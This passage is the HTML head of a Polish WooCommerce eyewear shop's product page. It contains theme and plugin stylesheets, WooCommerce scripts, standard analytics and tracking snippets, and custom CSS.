.rpi-slides::-webkit-scrollbar{display:none!important}.rpi .rpi-slide{overflow:hidden!important;padding:4px 3px!important;scroll-snap-align:start!important;transition:transform .5s!important}.rpi .rpi-slides-bite{--offset:var(--slides-bite-offset, 6px);--alpha:0.2px;--shift:var(--slider-btn-offset);--radius:calc(var(--slider-btn-out) + var(--offset));-webkit-mask:var(--slider-bite,radial-gradient(circle var(--radius) at calc(0% - var(--shift)) 50%,transparent 0,transparent calc(var(--radius) - var(--alpha)),#000 calc(var(--radius) + var(--alpha))),radial-gradient(circle var(--radius) at calc(100% + var(--shift)) 50%,transparent 0,transparent calc(var(--radius) - var(--alpha)),#000 calc(var(--radius) + var(--alpha))),linear-gradient(#000 0 0));-webkit-mask-repeat:no-repeat;-webkit-mask-size:100% 100%;-webkit-mask-composite:source-in,source-in;margin:0 var(--slider-offset,0)}.rpi .rpi-ltgt{--margin:calc(-1 * var(--slider-btn-pos) + var(--slider-offset, 0px));position:var(--slider-btn-position,absolute)!important;padding:var(--slider-btn-padding)!important;border-radius:50%!important;border:var(--slider-btn-bw) solid var(--slider-btn-bc)!important;background-color:var(--slider-btn-bg)!important;box-shadow:var(--slider-btn-shadow)!important;transition:background-color .2s ease-in-out!important;z-index:1!important}.rpi .rpi-ltgt:active{box-shadow:none!important}.rpi .rpi-ltgt.rpi-lt{left:0!important;margin-left:var(--margin)!important}.rpi .rpi-ltgt.rpi-gt{right:0!important;margin-right:var(--margin)!important}.rpi-gt::after,.rpi-lt::before{position:relative!important;content:'';display:block;width:var(--slider-btn-size);height:var(--slider-btn-size);background-color:var(--slider-btn-color)}.rpi-lt::before{-webkit-mask:var(--rpi-lt);mask:var(--rpi-lt)}.rpi-gt::after{-webkit-mask:var(--rpi-gt);mask:var(--rpi-gt)}[dir=rtl] .rpi-gt::after,[dir=rtl] .rpi-lt::before{transform:rotate(180deg)}.rpi .rpi-dots-wrap{position:absolute!important;top:calc(100% - 1px)!important;left:0!important;right:0!important;display:flex!important;justify-content:center!important;margin:0 auto!important;padding-top:var(--slider-dot-padding-top,.5em)!important;max-width:100%!important;width:calc(var(--slider-dots-visible) * var(--slider-dot-size) + (var(--slider-dots-visible) - 1) * var(--slider-dot-gap))!important}.rpi .rpi-dots{display:flex;flex-wrap:nowrap;overflow-x:scroll!important;gap:var(--slider-dot-gap);scrollbar-width:none;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch}.rpi-dots .rpi-dot{display:inline-block!important;width:var(--slider-dot-size)!important;height:var(--slider-dot-size)!important;margin:0!important;padding:0!important;opacity:.4!important;vertical-align:middle!important;flex:1 0 auto!important;transform:scale(.6)!important;scroll-snap-align:center!important;border-radius:20px!important;background-color:var(--slider-dot-color,#999)!important}.rpi-dots .rpi-dot:hover{opacity:1!important}.rpi-dots .rpi-dot.active{opacity:1!important;transform:scale(.95)!important;background-color:var(--slider-act-dot-color,#fb8e28)!important}.rpi-dots .rpi-dot.s2{transform:scale(.85)!important}.rpi-dots .rpi-dot.s3{transform:scale(.75)!important}.rpi button{all:revert!important;margin:0!important;padding:0!important;box-shadow:none!important;border-radius:0!important;line-height:1!important;font:inherit!important;color:inherit!important;text-align:center!important;cursor:pointer!important;border:0!important;background:0 0!important;appearance:none!important;-webkit-appearance:none!important;user-select:none!important}.rpi button:focus{outline:0!important}.rpi button:focus-visible{outline:2px solid currentColor!important;outline-offset:2px!important}.rpi-x{position:absolute;top:var(--x-top,6px)!important;right:var(--x-right,8px)!important;display:flex!important;align-items:center;justify-content:center;width:var(--x-width,20px)!important;height:var(--x-height,20px)!important;cursor:pointer;opacity:var(--x-opacity, .65);border-radius:50%;background-color:var(--x-bg,#fafafa);z-index:2147483003}.rpi-x:hover{opacity:1}.rpi-x::after,.rpi-x::before{content:"";position:absolute;display:block;width:var(--x-line-width,12px);height:var(--x-line-height,1px);border-radius:2px;background-color:var(--x-color,#373737)}.rpi-x::before{transform:rotate(45deg)}.rpi-x::after{transform:rotate(-45deg)}.rpi-x.rpi-xa::before{--x-line-width:7px;--x-line-height:7px;top:4px;border-radius:0;border-right:1px solid #373737;border-bottom:1px solid #373737;background-color:transparent}.rpi-x.rpi-xa::after{content:none}.rpi-bubble:after{content:"";position:absolute;top:-8px;left:16px;bottom:auto;border-style:solid;border-width:0 8px 8px;border-color:#fff transparent}.rpi-fade{-webkit-transition:opacity 150ms ease,-webkit-transform 150ms ease;transition:opacity 150ms ease,-webkit-transform 150ms ease;transition:transform 150ms ease,opacity 150ms ease;transition:transform 150ms ease,opacity 150ms ease,-webkit-transform 150ms ease}.rpi-lightbox-wrap{--x-top:15px;--x-right:15px;--x-bg:none;--x-color:#ececec;--x-line-width:25px;--x-line-height:3px;--x-opacity:1}.rpi-lightbox{--x-top:15px;--x-right:15px;--x-bg:none;--x-color:#ececec;--x-line-width:25px;--x-line-height:3px;--x-opacity:1;position:fixed;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;width:100%;height:100%;max-width:100%;color:#333;text-align:left;z-index:2147483003;user-select:none;background-color:rgba(0,0,0,.6);transition:all .3s ease-out}.rpi-lightbox-inner{width:95%;max-width:1200px;height:100%;max-height:calc(100vh - 80px);max-height:calc(100dvh - 80px)}@supports (container-type:inline-size){.rpi-lightbox-xxx{container-name:lightbox;container-type:inline-size}}.rpi-lightbox-xxx{position:relative;height:100%;border:none;overflow:auto;border-radius:4px;-webkit-overflow-scrolling:touch}.rpi-lightbox-content{position:relative;display:flex;flex-direction:row;justify-content:flex-start;color:#000;height:100%;flex-direction:row;border-radius:4px;background-color:#fff}.rpi-lightbox-media{position:relative;display:flex;justify-content:center;flex:2;align-items:center;width:100%;height:100%;overflow:hidden;padding-bottom:0;background-color:#000}.rpi-lightbox-btn{position:absolute;display:flex;width:30px;height:30px;font-size:36px;line-height:22px;justify-content:center;z-index:1;cursor:pointer;border-radius:50%;background-color:rgba(214,214,214,.7);transition:background .3s ease-in-out}.rpi-lightbox-btn:hover{background:#e1e1e1}.rpi-lightbox-prev{left:8px}.rpi-lightbox-next{right:8px}.rpi-lightbox-prev::before{content:'‹'}.rpi-lightbox-next::before{content:'›'}.rpi-lightbox-media img{position:relative;display:block;width:100%;height:100%;max-width:100%;max-height:100%;opacity:1;object-fit:contain;border-radius:inherit;transition:opacity .3s ease-in-out}.rpi-lightbox-review{display:flex;flex-direction:column;flex:1;height:100%;font-size:15px;color:#000;padding:0}@supports (container-type:inline-size){@container lightbox (width < 480px){.rpi-lightbox-xxx .rpi-lightbox-content{flex-direction:column}}}@media(max-width:480px){.rpi-lightbox-xxx .rpi-lightbox-content{flex-direction:column}}
/*# sourceURL=grw-public-main-css-inline-css */
</style>
<link rel='stylesheet' id='WCPAY_EXPRESS_CHECKOUT_ECE-css' href='https://bryleoptyk.pl/wp-content/plugins/woocommerce-payments/dist/express-checkout.css?ver=10.4.0' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://bryleoptyk.pl/wp-content/themes/blocksy/style.css?ver=5ebae211c1a673c34ab1693645547370' media='all' />
<link rel='stylesheet' id='ct-main-styles-css' href='https://bryleoptyk.pl/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.1.21' media='all' />
<link rel='stylesheet' id='ct-woocommerce-styles-css' href='https://bryleoptyk.pl/wp-content/themes/blocksy/static/bundle/woocommerce.min.css?ver=2.1.21' media='all' />
<link rel='stylesheet' id='blocksy-fonts-font-source-google-css' href='https://fonts.googleapis.com/css2?family=Bodoni+Moda:wght@500&#038;display=swap&#038;subset=latin,latin-ext' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://bryleoptyk.pl/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.1.21' media='all' />
<link rel='stylesheet' id='ct-comments-styles-css' href='https://bryleoptyk.pl/wp-content/themes/blocksy/static/bundle/comments.min.css?ver=2.1.21' media='all' />
<link rel='stylesheet' id='ct-flexy-styles-css' href='https://bryleoptyk.pl/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.21' media='all' />
<link rel='stylesheet' id='ct-elementor-styles-css' href='https://bryleoptyk.pl/wp-content/themes/blocksy/static/bundle/elementor-frontend.min.css?ver=2.1.21' media='all' />
<link rel='stylesheet' id='ct-elementor-woocommerce-styles-css' href='https://bryleoptyk.pl/wp-content/themes/blocksy/static/bundle/elementor-woocommerce-frontend.min.css?ver=2.1.21' media='all' />
<link rel='stylesheet' id='ct-cf-7-styles-css' href='https://bryleoptyk.pl/wp-content/themes/blocksy/static/bundle/cf-7.min.css?ver=2.1.21' media='all' />
<link rel='stylesheet' id='ct-wpforms-styles-css' href='https://bryleoptyk.pl/wp-content/themes/blocksy/static/bundle/wpforms.min.css?ver=2.1.21' media='all' />
<link rel='stylesheet' id='blocksy-companion-header-account-styles-css' href='https://bryleoptyk.pl/wp-content/plugins/blocksy-companion/static/bundle/header-account.min.css?ver=2.1.26' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://bryleoptyk.pl/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1046' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://bryleoptyk.pl/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1046' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://bryleoptyk.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.4' media='all' />
<script data-cfasync="false" src="https://bryleoptyk.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://bryleoptyk.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-228758853-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script async src="https://bryleoptyk.pl/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1769161503" id="burst-timeme-js"></script>
<script async src="https://bryleoptyk.pl/wp-content/uploads/burst/js/burst.min.js?ver=1769767928" id="burst-js"></script>
<script src="https://bryleoptyk.pl/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/bryleoptyk.pl","hash_tracking":"false","v4_id":"G-PDL5LF2FQ2"};</script>
<script src="https://bryleoptyk.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https://bryleoptyk.pl/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://bryleoptyk.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-address-autocomplete-common-js-extra">
var wc_address_autocomplete_common_params = {"address_providers":"[{\"id\":\"woocommerce_payments\",\"name\":\"P\\u0142atno\\u015bci WooCommerce\",\"branding_html\":\"Powered by\u00a0\\u003Cimg style=\\\"height: 15px;width: 45px;margin-bottom: -2px\\\" src=\\\"https://bryleoptyk.pl/wp-content/plugins/woocommerce/assets/images/address-autocomplete/google.svg\\\" alt=\\\"Google logo\\\" /\\u003E\"}]"};
//# sourceURL=wc-address-autocomplete-common-js-extra
</script>
<script src="https://bryleoptyk.pl/wp-content/plugins/woocommerce/assets/js/frontend/utils/address-autocomplete-common.min.js?ver=10.4.3" id="wc-address-autocomplete-common-js" defer data-wp-strategy="defer"></script>
<script src="https://bryleoptyk.pl/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.4.3" id="wc-dompurify-js" defer data-wp-strategy="defer"></script>
<script src="https://bryleoptyk.pl/wp-content/plugins/woocommerce/assets/js/frontend/address-autocomplete.min.js?ver=10.4.3" id="wc-address-autocomplete-js" defer data-wp-strategy="defer"></script>
<script src="https://bryleoptyk.pl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://bryleoptyk.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://bryleoptyk.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","i18n_rating_options":["1 z 5 gwiazdek","2 z 5 gwiazdek","3 z 5 gwiazdek","4 z 5 gwiazdek","5 z 5 gwiazdek"],"i18n_product_gallery_trigger_text":"Wy\u015bwietl pe\u0142noekranow\u0105 galeri\u0119 obrazk\u00f3w","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://bryleoptyk.pl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://bryleoptyk.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://bryleoptyk.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://bryleoptyk.pl/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=5ebae211c1a673c34ab1693645547370.4.3" id="grw-public-main-js-js"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://bryleoptyk.pl/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f231c737ba4eea7e74748162995928c4","fragment_name":"wc_fragments_f231c737ba4eea7e74748162995928c4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://bryleoptyk.pl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://bryleoptyk.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bryleoptyk.pl/wp-json/wp/v2/product/10318" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bryleoptyk.pl/xmlrpc.php?rsd" />
<meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9icnlsZW9wdHlrLnBsXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGcHJvZHVjdCUyRmZlbmRpLWZmLW0wMDM0LTA4Ni1kYXJrLWhhdmFuYS1va3VsYXJ5LWtvcmVrY3lqbmUtZGFtc2tpZSUyRiZhbXA7X3dwbm9uY2U9ZDZlOWE3MzI4OSJ9" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"okulary"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NWD4D95N');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="ppbbghY7wEB17sjX1Ujpjj0VWrdg43z3cFKzAr6uPVQ" />
<noscript><link rel='stylesheet' href='https://bryleoptyk.pl/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<style id="ct-main-styles-inline-css">[data-header*="type-1"] {--has-transparent-header:1;}</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '486711819651535', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			wp-element-button, .wp-block-button__link, a.showlogin, a.restore-item, button.regform-button, button[class*=ajax], .submit:where(:not(div.submit)), .forminator-ui[data-design=none] .forminator-button {
    color: #fff!important;
}

.tc-tooltip {
    color: #fdd007!important;
}

.site-branding img.custom-logo {
    max-width: 200px;
    border: 1px solid #000;
    padding: 10px;
        border-radius:2px;
}

#blog-content {
    padding-top: 10px;
}

.header-middle {
    padding: 5px 0px;
    background-color: #fff;
}

header#masthead select#product_cat, button.main-search-submit {
    color: #000;
}

header#masthead input.input-text.main-input-search {
    background-color: #fff0;
    color: #000;
}

.header-main {
    background-color: #000 !important;
}

#TF-Navbar > ul > li > a, #TF-Navbar > ul > li.active a, #TF-Navbar > ul > li:hover a {
    color: #555 !important;
}

header#masthead .header-topbar-links li a, .site-description, .cart-link-contents, .wishlist-link-contents {
    color: #000 !important;
}

.btn-menu-myaccount, .btn-menu-myaccount:hover, .btn-menu-myaccount:active {
    color: #131313 !important;
    border-color: #c4c4c4 !important;
}

header#masthead select#product_cat option {
    background-color: #fff;
    padding: 10px;
}

header#masthead span.contact-link a, header#masthead span.contact-link, .topbar-menu li a, .header-topbar-links li a, {
    color: #e8e8e8 !important;
}
.site-branding img.custom-logo {
    border: 0px solid #000;
	padding: 5px; }

#fbuilder .medium {
    width: 100%!important;
    padding-left: 0;
    padding-right: 0;
}

#fbuilder .ui-datepicker-inline {
    width: 100%;
    max-width: unset!important;
}

#fbuilder .medium {
    width: 100% !important;
    padding-left: 0;
    padding-right: 0;
}

footer.site-footer.footer {
    background-color: #fdd007;
}

.widget-heading .widget-title, .widget-heading .widget-title a {
    color: #4e4e4e;
}

.footer-widget ul li a, .footer-widget li:before, .footer-widget ul li {
    color: #272727;
}

#fbuilder .slots {
    border: 1px solid #d0d0d0!important;
    width: 100%;
    padding: 10px;
    -webkit-box-shadow: 0px 0px 0px 0px rgb(0 0 0 / 50%);
    -moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, .5);
    box-shadow: 0px 0px 0px 0px rgb(0 0 0 / 50%)!important;
}

.ui-datepicker {
    height: auto;
    margin: 15px 0!important;
    font: 9pt Arial, sans-serif;
    -webkit-box-shadow: 0px 0px 0px 0px rgb(0 0 0 / 50%);
    -moz-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, .5);
    box-shadow: 0px 0px 0px 0px rgb(0 0 0 / 50%)!important;
}

.header-middle {
    padding: 5px 0px;
    background-color: #fdd007;
}

.cart-link-contents span.count, .wishlist-link-contents span.count {
    color: black;
}

button.main-search-submit:before {
    background-color: #000;
}

.search-form-cat-container:after {
    background-color: #000;
}

header#masthead input.input-text.main-input-search {
    background-color: #fff;
    color: #000;
}

.ui-datepicker-calendar .ui-state-active {
    background: #fdd007;
    -webkit-box-shadow: inset 0px 0px 10px 0px rgb(0 0 0 / 10%);
    -moz-box-shadow: inset 0px 0px 10px 0px rgba(0, 0, 0, .1);
    box-shadow: inset 0px 0px 10px 0px rgb(0 0 0 / 22%);
    color: #000000;
    text-shadow: 0px 1px 0px #ffffff;
    filter: dropshadow(color=#4d7a85, offx=0, offy=1);
    border: 2px solid #3e3e3e;
    position: relative;
}

.header-main {
    background-color: #000 !important;
	  border-top: 0px;
    border-bottom: 0px;
}

.btn-menu-myaccount, .btn-menu-myaccount:hover, .btn-menu-myaccount:active {
    color: #ffffff !important;
}

#tf-f-cart-icon {
    background-color: #000000;
}

#tf-f-cart-icon .tf-f-cart-item-count {
    background-color: #fdd007;
    color: #000;
}

.footer-widgets {
    padding-bottom: 50px;
    margin-bottom: 30px;
}

.btn-menu-myaccount {
    border: 0px solid #000;
    border-radius: 2px;
    color: #000;
}

input[type=checkbox]:checked, input[type=radio]:checked {
    border-color: #fdd007;
}

select#pa_kolor {
    display: block !important;
}

.no_products_found{
	background-color:white;
}

.no_products_found h1{
	margin-top: 10%;
}

#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu .quadmenu-title {
    color: #444444;
    border-width: 0 0 0 0;
    border-style: solid;
    border-color: #fb88dd;
    margin-bottom: 0px;
}

#quadmenu .quadmenu-navbar-nav .quadmenu-dropdown-menu .quadmenu-title {
    padding: 15px;
    line-height: 1.45;
    text-transform: none;
}

#fbuilder .slots div {
    display: inline-block;
    border: 1px solid #b5b5bd;
    margin: 5px;
    padding: 1px;
    border-radius: 10px;
}

#fbuilder .slots div a {
    background: #ffffff00!important;
    box-shadow: none;
    display: inline-block;
    padding: 4px;
    text-decoration: none!important;
}

.ahb_list_service {;
    font-size: 20px;
		color: #ffd840;
    font-weight: 600;
}

.ahb_list_time {
    font-size: 20px;
    color: #ffd840;
    font-weight: 600;
}

#fbuilder .slots {
    border: 0px!important;
}

#fbuilder .pbreak .pbPrevious, #fbuilder .pbreak .pbNext, #fbuilder .pbSubmit {
    background: #fdd007!important;
    color: #000;
    display: inline-block;
    cursor: pointer;
    margin: 10px 10px 0px 0px;
    padding: 15px 30px!important;
    border-radius: 10px!important;
    border-color: white!important;
    font-size: 16px;
    font-weight: 600;
}

.eael-adv-accordion .eael-accordion-list .eael-accordion-header.active {
    background-color: #ffd840;
}

.eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover {
    background-color: #ffd840;
}

.ahb_m #fbuilder .ui-datepicker-calendar .ui-state-active {
    color: #ffd840;
}

.elementor-kit-574 img:hover {
    opacity: 0.7;
}

.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .image-wrap img, .eael-woo-product-carousel-container.preset-3 .eael-product-carousel .product-image-wrap {
    border-radius: 0px 0px 0 0;
}

.elementor-6592 .elementor-element.elementor-element-3c60678 .eael-adv-accordion .eael-accordion-list .eael-accordion-content {
    color: #333;
    background-color: white!important;
}

[data-header*="type-1"] .ct-header [data-transparent-row="yes"][data-row*="middle"] {
    --theme-border-bottom: #ffffff5c;
    border-bottom-style: solid!important;
    border-bottom-width: 1px!important;
	 background-color: #00000040;
	
}

[data-header*="type-1"] .ct-header [data-sticky*="yes"] [data-row*="middle"] {
    --theme-border-bottom: #ffffff5c;
    border-bottom-style: solid!important;
    border-bottom-width: 1px!important;
	 background-color: #00000040;
	backdrop-filter: blur(50px);
    -webkit-backdrop-filter: blur(50px);
}
.ct-header-cta [data-size=large] {
    border-color: black;
    border-width: 1px;
    border-style: solid;
}

[data-sidebar=left]>[data-type=type-3], [data-sidebar=left]>[data-type=type-4] {
    padding-inline-end: var(--sidebar-inner-spacing, 35px);
    padding-top: 50px;
}

#main-container .site-main {
    flex-grow: 1;
    padding-top: 0px;
}

.elementor-kit-574 img:hover {
    opacity: 1!important;
}

[data-header*="type-1"] .ct-header [data-id="button"] .ct-button {
    --theme-button-text-initial-color: #ffffff;
}
.ct-header-cta [data-size=large] {
    border-color: black;
    border-width: 2px;
    border-style: solid;
}

.ct-header-cta [data-size=large] {
    --theme-button-min-height: 50px;
    --theme-button-padding: 3px 30px;
}

#header [data-items]>* {
    margin: var(--margin, 0 30px)!important;
}

.ct-button, .entry-tags a, .added_to_cart, [type=submit], .wp-element-button, .wp-block-button__link, a.showlogin, a.restore-item, button.regform-button, button[class*=ajax], .forminator-ui[data-design=none] .forminator-button, .fluentform .ff-el-group button.ff-btn {
    padding-top: 8px!important;
}

[data-header*="type-1"] .ct-header [data-id="menu"] {
    --menu-items-spacing: 20px;
    --menu-indicator-active-color: #efa212;
    --margin: 0px 0px 10px 70px !important;
	margin-bottom: 10px!important;
}

[class*=header-menu] .menu {
    height: inherit;
    margin-bottom: -25px!important;
}

[data-products] .product {
    --theme-border-radius: 0px!important;
}

.fa-2x {
    font-size: 1em!important;
}

.fa, .fab, .fad, .fal, .far, .fas {
    line-height: 1.5!important;
}

.ct-widget>*, .ct-dynamic-data-layer, .ct-dynamic-filter, .ct-search-results, .tutor-ratings, .tutor-meta>*, .tutor-course-details-title, .tutor-course-details-actions>a, .ct-language-switcher ul[data-placement] {
    font-family: Courier Prime;
}

[data-products="type-2"] {
    --backgroundColor: #fff;
}		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
